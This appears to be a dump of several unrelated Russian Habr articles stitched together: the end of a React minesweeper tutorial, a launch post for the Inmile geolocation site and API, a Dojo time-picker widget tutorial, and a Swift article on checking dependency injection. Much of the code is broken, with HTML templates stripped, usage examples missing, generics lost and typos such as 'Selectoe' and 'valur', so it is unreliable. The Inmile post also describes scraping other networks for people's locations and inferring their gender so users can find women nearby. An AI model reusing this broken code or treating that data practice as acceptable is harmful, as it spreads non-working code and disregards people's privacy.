Как видно, игра перемещается из состояния в состояние `waiting -> started -> finished` . `waiting` -- это состояние сразу после загрузки страницы. В состояние `started` мы перемещаемся после открытия первой ячейки, и в состояние `finished` после открытия ячейки с миной или открытия всех свободных ячеек. За открытие ячеек отвечает функция `openCell()` , она рекурсивно вызывает себя для открытия соседних ячеек, которые не граничат заминированными ячейками. В состоянии `finished` мы перестаем реагировать на действия пользователя, игру (страницу) нужно перезагрузить.
Еще раз хотелось бы обратить внимание на то, как происходит работа с минным полем -- `state.field` . В обработчике клика мышкой мы создаём копию поля. Производим с ним необходимые манипуляции и потом, с помощью `setState()` устанавливаем новое состояние с новым, обновленным полем.
### Вот и все
Полный код приложений можно найти по [ссылке](https://github.com/primus2010/article_hbr).
В этой статье я хотел показать способы взаимодействия, обмена данными
между компонентами в приложении React, надеюсь получилось. Хотя могло получиться и так, что какие-то вещи уже очевидные для себя сейчас не рассказал. Я также писал здесь в тексте, что расскажу на примере этой же игры про применение `redux` , но наверное она (игра) того не стоит. Если статья вызовет интерес, сделаем какую-нибудь инфографику с биржи, поучимся вместе использовать графические библиотеки и вот тут дойдет время для `redux` , будет к месту, наверное. А теперь, всем всего хорошего! | https://habr.com/ru/post/549842/ | null | ru | null |
# Новый дизайн, API и Андроид приложение
[](http://inmile.com)
В этой версии множество новых функций и возможностей, и главное — API для разработчиков.
#### Новый дизайн
Предыдущий дизайн был неплох, но не во всех частях и местах логичен, многие важные функции были убраны во второстепенные меню, а дополнительные наоборот, бросались в глаза.
[](http://inmile.com)
В новой версии все стало логичнее, как мне кажется, все основные разделы перенесены в верхнее меню, управление сайтом стало проще, несмотря на увеличение функционала.
Добавился сервис предложений, которые создали люди неподалеку от вас, и множество других функций.
Теперь весь сайт представляет собой HTML5+JS приложение, которое работает одной страницей (за исключением редиректов при авторизации).
Это одновременно делает использование проекта более быстрым и удобным, но и ограничивает число браузеров, которые могут адекватно работать с проектом.
В существующей версии поддержка IE не полная (по объективным причинам).
#### Мобильная версия и приложение
Одновременно с новой версией сайта, мы запустили и мобильную версию проекта, оптимизированную под работу на iOS и Android устройствах.
Мобильная версия также представляет собой одну единственную страницу, которая подгружает контент из API по мере необходимости.
[](http://inmile.com)
Мобильная версия распознает устройства автоматически, хотя с этим есть ряд проблем в связи с «извращениями» производителей устройств. Например, HTC Sensation указывает следующую информацию в USER\_AGENT:
`Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_3; HTC_Sensation_Z710e; ru-bg) AppleWebKit/533.16 (KHTML, like Gecko) Version/5.0 Safari/533.16`
Обычными методами, такой телефон определяется как нечто на MAC OS X 10.6.3. Буду признателен тем, кто напишет в комментарии, какие еще android-устойства любят так представляться, и что пишут в USER\_AGENT.
**Для всех Android-устройств (и для тех что на MAC OS X) приложение доступно в [маркете](https://market.android.com/details?id=com.inmile):**
[](https://market.android.com/details?id=com.inmile)
Версия для iOS находится на модерации в AppStore.
#### Больше людей вокруг
[](http://inmile.com)
Их теперь действительно много, мы публикуем не только свою собственную информацию о людях вокруг, но и собираем данные с популярных геолокационных и неочень сетей.
Зайдя на [inmile.com](http://inmile.com) вы практически всегда увидите людей вокруг, где бы вы не находились, в центре Москвы или в Сингапуре.
Вы можете увидеть их на карте, в списке людей слева, их сообщения и отметки в потоке событий.
Кстати, практически у вех пользователей в системе есть пол, даже если информацию о них мы сняли с сервисов, которые сами не знают пола своих посетителей. Это делает сортировку по полу довольно интересной, вы легко можете увидеть девушек вокруг.
#### API
[](http://inmile.com/api_info)
Наконец, мы запустили API для сторонних разработчиков, оно доступно по ссылке <http://inmile.com/api_info>.
В данный момент через API вы можете получать – людей, места и предложения вокруг, сообщения и отметки потока, информацию о пользователях и местах, отправлять сообщения в поток.
**Для работы с API потребуется получить api\_id и api\_key, для их получения напишите мне на почту [email protected], в письме нужно указать:**
1. Название приложения (или тестовое название);
2. Ваш контактный e-mail (для информирования о важных изменениях в API);
3.Ссылку на редирект, куда нужно отправлять пользователя после подтверждения прав на приложение. Это не обязательное условие, т.к. для мобильных приложений обратный редирект не актуален.
В дальнейшем эта процедура станет автоматической, когда будет доделан кабинет разработчика.
**Буквально вчера появилась документация API на английском языке**, мы ее делали для наших партнеров, но доступна она всем.
Еще есть API для массовых действий в системе, но оно закрытое и выдается только партнерам с уже имеющейся базой пользователей и предназначено для интеграции пользовательских баз (например, чтобы пользователи нашей системы могли отправлять личные сообщения во внешнюю систему и получать ответы). Если вам это интересно – пишите на почту.
В ближайшее время Инмайл будет интегрирован с несколькими очень популярными проектами, а нашими партнерами будут запущены рекламные кампании в нескольких странах мира (если вы хотите развивать проект в какой-то стране, мы готовы обсуждать с вами условия, напишите на [email protected]). | https://habr.com/ru/post/130242/ | null | ru | null |
# Dojo Control для выбора времени
Хочу поделиться моим Dojo-модулем для выбора времени. Этот контролл понадобился мне во время исследований в нашем институте. Задачей контрола было предоставить студентам понятный и быстрый интерфейс для выбора времени.


Сначала было желание мимолетно упростить себе жизнь и сделать HTML хард-код в виде двух выпадающих списков с выбором часа и минут, потом подумал почему бы не сделать это в виде Dojo компонента, что даст мне некоторые преимущества:
1. Возможность сделать более красивый и удобный интерфейс
2. Более удобное использование такого компонента для установки/получения текущего времени
3. Возможность легко создавать новые экземпляры компонента с помощью JavaScript, а также полное управление этим компонентом
4. Неплохая экономия трафика
И так приступим. Что должен делать мой компонент:
1. Принимать время в форматах: H:M, количество минут (например 125=2:05)
2. При выборе времени заносить его в скрытое поле для возможности получения времени при отправке формы на сервер
3. Иметь JavaScript — функции для установки/получения текущего времени компонента
#### Рассмотрим весь процесс разработки.
**1. Dojo установлен и настроен.** Для начала убедитесь, что Dojo установлен и настроен правильно. В этой статье я не буду рассматривать процесс установки и настройки, так как этот процесс довольно таки хорошо документирован. Предположим что Dojo установлен в папку /js/dojo/dojo.
**2. Настройка Dojo для работы с нашими компонентами.** Свои компоненты мы желаем размещать в отдельных директориях, которые не будут конфликтовать с Dojo, для собственных Dojo-компонентов создадим папку /js/dojo/switlle
Теперь для использования наших компонентов из этой папки мы должны зарегистрировать этот путь. Сделайте это сразу после подключения Dojo:
**3. Создание Dojo модуля TimeSelect.** Теперь создадим файл /js/dojo/switlle/TimeSelect.js с таким содержимым:
`if (!dojo._hasResource["switlle.dojo.TimeSelect"]) {
dojo._hasResource["switlle.dojo.TimeSelect"] = true;
dojo.require("dojo.cache");
dojo.provide("switlle.dojo.TimeSelect");
dojo.declare("switlle.dojo.TimeSelect", [dijit._Widget, dijit._Templated], {
/*
* В шаблоне указываем необходимые нам узлы для часов и минут,
* а так же скрытое поле для корректной отправки времени на сервер
*/
templateString: " : />",
time: '00:00',
timemin: 0,
name: '',
/*
* В карте атрибутов сделаем мап для переназначения атрибута name
* на узел hiddenFieldNode. Это опять таки для корректной отправки
* времени на сервер
*/
attributeMap: {
name: {
node: "hiddenFieldNode",
type: "attribute"
}
},
buildRendering: function () {
this.inherited(arguments);
/**
* Создаем выпадающий список для часов.
* В выпадающем списке создаем любую HTML разметку с любой детализацией часов.
* Мне нужны были часы с почасовой детализацией, в 24-часовом формате
*/
var thisObj = this;
var hours_dlg = new dijit.TooltipDialog({
content: "
| | | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 |
| 13 | 14 | 15 | 16 | 17 | 18 | 19 | 20 | 21 | 22 | 23 | 00 |
",
onOpen: function()
{
dojo.query('.switlle-time-select-hours td', this.containerNode).removeClass('hover');
},
postCreate: function()
{
//На все часы повесим необходимые обработчики
dojo.query('.switlle-time-select-hours td', this.containerNode).forEach(function(el){
dojo.connect(el, 'onclick', function(e) {
hours_button.attr('label', e.target.innerHTML);
hours_dlg.onCancel();
thisObj._onChange();
});
dojo.connect(el, 'onmouseover', function(e) {
dojo.addClass(e.target, 'hover');
});
dojo.connect(el, 'onmouseout', function(e) {
dojo.removeClass(e.target, 'hover');
});
});
}
});
var hours_button = new dijit.form.DropDownButton({
label: '00',
dropDown: hours_dlg
});
this.hoursNode.appendChild(hours_button.domNode);
//Запомним эту кнопку для того, чтобы потом устанавливать ей надпись в виде текущего часа
this._hours_button = hours_button;
/**
* Также создадим выпадающий список для минут
* С детализацией через каждые 5 минут
*/
var minutes_dlg = new dijit.TooltipDialog({
content: "
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| 00 | 05 | 10 | 15 | 20 | 25 |
| 30 | 35 | 40 | 45 | 50 | 55 |
",
onOpen: function()
{
dojo.query('.switlle-time-select-hours td', this.containerNode).removeClass('hover');
},
postCreate: function()
{
//На все минуты повесим необходимые обработчики
dojo.query('.switlle-time-select-minutes td', this.containerNode).forEach(function(el){
dojo.connect(el, 'onclick', function(e) {
minutes_button.attr('label', e.target.innerHTML);
minutes_dlg.onCancel();
thisObj._onChange();
});
dojo.connect(el, 'onmouseover', function(e) {
dojo.addClass(e.target, 'hover');
});
dojo.connect(el, 'onmouseout', function(e) {
dojo.removeClass(e.target, 'hover');
});
});
}
});
var minutes_button = new dijit.form.DropDownButton({
label: '00',
dropDown: minutes_dlg
});
this.minutesNode.appendChild(minutes_button.domNode);
//Запомним эту кнопку для того, чтобы потом устанавливать ей надпись в виде текущей минуты
this._minutes_button = minutes_button;
},
/**
* time setter
*/
_setTimeAttr: function(time) {
this.time = time;
var dot = this.time.indexOf(':');
var hours = parseInt(this.time.substring(0, dot));
var minutes = parseInt(this.time.substring(dot+1));
this._hours_button.attr('label', hours);
this._minutes_button.attr('label', minutes);
this._onChange();
},
/**
* time getter
*/
_getTimeAttr: function() {
return this._hours_button.attr('label')+':'+this._minutes_button.attr('label');
},
/**
* timemin setter
*/
_setTimeminAttr: function(seconds) {
this.timemin = seconds;
var hours = parseInt(seconds/60);
var minutes = seconds-hours*60;
if (hours==0)
hours='00';
if (minutes<10)
minutes='0'+minutes;
this.time = hours+':'+minutes;
this._hours_button.attr('label', hours);
this._minutes_button.attr('label', minutes);
this._onChange();
},
/**
* timemin getter
*/
_getTimeminAttr: function() {
return parseInt( this._hours_button.attr('label'))*60+parseInt(this._minutes_button.attr('label'));
},
/**
* Функция вызываемая при изменнии текущего значения компонента
* В ней станавливаем значение скрытого поля, и вызываем событие onChange,
* на которое смогут подписываться клиенты
*/
_onChange: function() {
this.hiddenFieldNode.value = this.attr('time');
this.onChange(this);
},
onChange: function(control) {
}
});
}`
**4. Использование компонента.** Для использование нашего компонента, его сначала нужно подключить. Для этого немного модифицируем код, в котором мы регистрировали путь к папке с нашими компонентами:
Теперь мы можем добавить в разметку нашей страницы следующий код:
`/>`
или
Не обращайте никакого внимания на то что первая строчка содержит тег input, а вторая span. Имя тега роли не играет абсолютно, все равно эта конструкция будет заменена на наш шаблон content. А вот два разных атрибута timemin и time вызывают разные setter-ы. В timemin мы передаем количество минут, а в time строковое представление времени.
Также при отправки формы на сервер, мы можем получить значение этого компонента из массива GET или POST с ключом 'timeControl'.
Для того, чтобы создать этот компонент программно с помощью JavaScript, так же не понадобится много труда:
Для программной установки/чтения значения контрола:
И напоследок подпишемся на событие onChange:
Используемые CSS:
`.switlle-time-select-hours td, .switlle-time-select-minutes td {
border:1px solid #EEEEEE;
color:#333333;
cursor:pointer;
padding:5px 7px;
text-align:center;
vertical-align:middle;
}
.switlle-time-select-hours td.hover, .switlle-time-select-minutes td.hover {
background-color:#EEEEEE;
border:1px solid #DDDDDD;
}`
Конечно контрол можно снабдить еще различными проверками на правильность времени, может будут полезны какие-либо дополнительные украшательства, но это оставим на потом. Основной необходимый мне функционал я получил. | https://habr.com/ru/post/80796/ | null | ru | null |
# Проверка внедрения зависимостей на Swift

Проект с Dependency Injection похож на елочную гирлянду — он красив, радует детей и взрослых. Но если где-то не внедрить зависимость, отключится целый сегмент приложения. И, чтобы найти источник проблем, придется проверять все зависимости в этом сегменте.
В этой статье описаны несколько вариантов поиска пустых зависимостей. А в нашем репозитории есть небольшая библиотека, которая поможет в этом: [TinkoffCreditSystems/InjectionsCheck](https://github.com/TinkoffCreditSystems/InjectionsCheck)
Внедрение зависимостей в Init
-----------------------------
Объявить все зависимости как non-optional и внедрить их в Init — это самый надежный способ.
```
class TheObject: IObjectProtocol {
var service: IService
init( _ service: IService) {
self.service = service
}
}
```
**Плюсы:**
* Проект не соберется, если что-то забыли инициализировать.
* Компилятор укажет, что и где забыли.
**Минусы:**
* Невозможно использовать циклические зависимости.
* Много параметров в Init.
* Нельзя внедрить зависимости во ViewController и подобные объекты.
Проверка зависимостей в Тестах и DI-контейнере
----------------------------------------------
Можно использовать тесты, чтобы проверить, все ли зависимости на месте. Но следить за ними сложнее, чем за объектами, поэтому нужен простой способ поддерживать такие тесты в актуальном состоянии. С этим поможет функция, которая проверяет все optional-свойства объекта и сообщает об ошибке, если находит nil.
Чтобы быть уверенными, что тесты не пропустят пустые зависимости, необходимо заставить их проверять всё, кроме зависимостей из списка исключений. Проще поддерживать список исключений, чем список свойств, которые надо проверять. Если исключение не будет прописано, тест провалится, и это будет заметно.
**Плюсы:**
* Больше свободы во внедрении зависимостей.
* Можно внедрять зависимости про протоколу.
**Минусы:**
* Нужно запускать тесты, чтобы убедиться, что ничего не забыли.
* Все проверяемые объекты должны быть в тестах.
* Для зависимостей нужно использовать `guard` или `service?.doSomething`.
В Swift эту функцию можно создать с помощью рефлексии и класса [Mirror](https://developer.apple.com/documentation/swift/mirror). Он позволяет обойти все свойства и посмотреть их значения.
```
func checkInjections(of object: Any) {
print(“Properties of \(String(reflecting: object))”)
for child in Mirror(reflecting: object).children {
print(“\t\(child.label) = \(child.value)”)
}
}
```
`label: String` — имя свойства,
`value: Any` — значение, которое может быть nil.
Но есть одна неприятность:
```
if child.value == nil { // Ошибка компиляции
}
```
Swift не дает сравнить Any с nil. Формально он прав, ведь «Any» и «Any?» — разные типы. Поэтому нужно снова воспользоваться классом Mirror, чтобы найти в Any финальный Optional и узнать, равен ли он nil.
```
fileprivate func unwrap(\_ object: ObjectType) -> ObjectType? {
let mirror = Mirror(reflecting: object)
guard mirror.displayStyle == .optional else {
return object
}
guard let child = mirror.children.first else {
return nil
}
return unwrap(any: child.value) as? ObjectType
}
```
Рекурсия используется из-за того, что в Any может быть вложенный Optional, например, IService??.. Результат этой функции выдаст обычный Optional, который можно сравнить с nil.
### Список исключений для свойств
Для некоторых объектов не все свойства нужно проверять на nil, поэтому добавим список свойств-исключений. Из-за того, что **child.label** — это строка, задать исключения можно только так:
* Массив имен свойств `[String]`
* Массив селекторов `#Selector(keypath:)`(только для свойств с [objc](https://habrahabr.ru/users/objc/))
* Массив ключей `#keyPath()`(только для свойств с [objc](https://habrahabr.ru/users/objc/))
**Почему нельзя использовать Swift 4 KeyPath**Swift 4 KeyPath позволяет получить значение по ключу — объекту, а не строке. Сейчас невозможно получить имя свойства в виде строки. И нельзя получить полный список всех KeyPath, чтобы пройтись по ним.
Используем протокол SelectorName, чтобы поддержать все варианты без приведения типа, а также enum:
```
protocol SelectorName {
var value: String
}
class TheObject: IObjectProtocol {
var notService: INotService?
enum SelectorsToIgnore: String, SelectorName {
case notService
}
}
```
**Поддержка протокола SelectorName для String, Selector, и RawRepresentable**
```
extension String: SelectorName {
var value: String {
return self
}
}
extension Selectoe: SelectorName {
var value: String {
return String(describing: self)
}
}
extension SelectorName where Self: RawRepresentable, RawType == String {
var valur: String {
return self.rawValue
}
}
```
Итоговый код функции для проверки внедрения зависимостей будет выглядеть так:
**func checkInjections**
```
enum InjectionCheckError: Error {
case notInjected(properties: [String], in: Any)
}
public func checkInjections(
\_ object: ObjectType,
ignoring selectorsToIgnore: [SelectorName] = []
) throws -> ObjectType {
let selectorsSet = Set(selectorsToIgnore.flatMap { $0.stringValue } )
let mirror = Mirror(reflecting: object)
var uninjectedProperties: [String] = []
for child in mirror.children {
guard let label = child.label, !selectorsSet.contains(label), unwrap(child.value) == nil else {
continue
}
uninjectedProperties.append(label)
}
guard uninjectedProperties.count == 0 else {
let error = InjectionCheckError.notInjected(properties: uninjectedProperties, in: object)
throw error
}
return object
}
```
Forced Unwrap зависимости
-------------------------
Зависимости можно объявить как Force unwraped:
```
class TheObject: IObjectProtocol {
var service: IService!
}
```
**Плюсы:**
* Приложение сразу падает, если находится nil.
* Лог ошибки указывает, что и где было nil.
* Удобно использовать зависимости.
**Минусы:**
* Приложение падает.
* Можно пропустить в production код, который будет падать.
* В приложении надо найти место с пустыми зависимостями, чтобы оно упало.
Падение приложения создает негативный пользовательский опыт. Как в примере с гирляндами: получится лампочка, которая ярко взрывается, если перегорает. Скорее всего, такая пустая зависимость пройдет мимо разработчика и тестировщика, если она отвечает за не очень важную или редко используемую функцию, а приложение способно работать, хоть и с ограниченной функциональностью.
Например, без форматировщика номера телефона в списке заказов приложение будет работоспособно, выведет остальную информацию, а не упадет. И, конечно же, сообщит разработчикам о проблеме.
Проверки на выходе из DI-контейнера + падение в debug-режиме
------------------------------------------------------------
В Swift есть условная компиляция, что позволяет использовать философию Force unwrapped-зависимостей только в Debug-режиме. Условия компилятора позволяют сделать функцию, которая вызовет fatalError в режиме отладки, если найдет пустые зависимости. И ее удобно использовать на выходе из сервис-локатора, Assembly или фабрики.
**Плюсы:**
* Работает без запуска тестов.
* Приложение падает только в debug-режиме.
* Лог ошибки укажет, что и где было nil.
* Встроить в проект просто.
**Минусы:**
* Все проверяемые объекты должны пройти через функцию.
* Для зависимостей нужно использовать `guard` или `service?.doSomething`.
* Тестирование релизной сборки может выявить ошибки только по логам.
Эта функция-обертка проверяет зависимости объекта и роняет его с ошибкой, если для компилятора задан флаг **-DDEBUG** или **-DINJECTION\_CHECK\_ENABLED**. В остальных случая тихо пишет в лог:
```
@discardableResult public func debugCheckInjections(
\_ object: ObjectType,
ignoring selectorsToIgnore: [IgnorableSelector] = [],
errorClosure: (\_ error: Error) -> Void = {
fatalError("Injection check error: \($0)")
}) -> ObjectType? {
do {
let object = try checkInjections(object, ignoring: selectorsToIgnore)
return object
}
catch {
#if DEBUG || INJECTION\_CHECK\_ENABLED
errorClosure(error)
#else
print("Injection check error: \(error)")
#endif
return nil
}
}
```
Вместо заключения
-----------------
У всех способов есть свои плюсы и минусы. В зависимости от проекта, команды, устоявшихся принципов работы будет лучше работать тот или иной способ.
Я предпочитаю не внедрять зависимости через Init, потому что так невозможно внедрить во ViewController зависимости, которые создаются из Storyboard. И это усложняет рефакторинг и внесение изменений.
Forced Unwrap не используется не только для управления зависимостями, но и в production вообще. У SwiftLint даже активировано правило ‘force\_unwrapping’, которое не дает его использовать.
Проверка зависимостей в тестах хорошо работает для поддержки старого кода. Гарантирует, что старые зависимости не пропали, и все продолжает работать. Но неудобна для текущей разработки.
Поэтому я предпочитаю проверку на выходе из DI-контейнера с падением в Debug-режиме. Так быстрее всего можно обнаружить пустые зависимости и сразу их исправить.
Все представленные здесь функции есть в библиотеке:
[TinkoffCreditSystems/InjectionsCheck](https://github.com/TinkoffCreditSystems/InjectionsCheck) | https://habr.com/ru/post/336504/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.